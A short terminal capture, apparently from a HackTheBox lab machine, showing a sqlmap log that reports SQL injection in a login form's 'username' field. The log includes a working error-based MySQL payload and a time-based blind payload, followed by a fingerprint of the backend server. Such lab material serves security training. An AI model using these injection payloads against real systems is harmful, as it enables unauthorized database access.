 devops@kali2:~/HACKTHEBOX/POPCORN$ cat /home/devops/.sqlmap/output/10.10.10.6/log
sqlmap identified the following injection point(s) with a total of 1818 HTTP(s) requests:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=admin' AND (SELECT 5922 FROM(SELECT COUNT(*),CONCAT(0x7162717a71,(SELECT (ELT(59
22=5922,1))),0x71786a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- fbwo&pass
word=dasda

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: username=admin' AND SLEEP(5)-- bJGj&password=dasda
---
web server operating system: Linux Ubuntu 9.10 (Karmic Koala)
web application technology: PHP 5.2.10, Apache 2.2.12
back-end DBMS: MySQL >= 5.0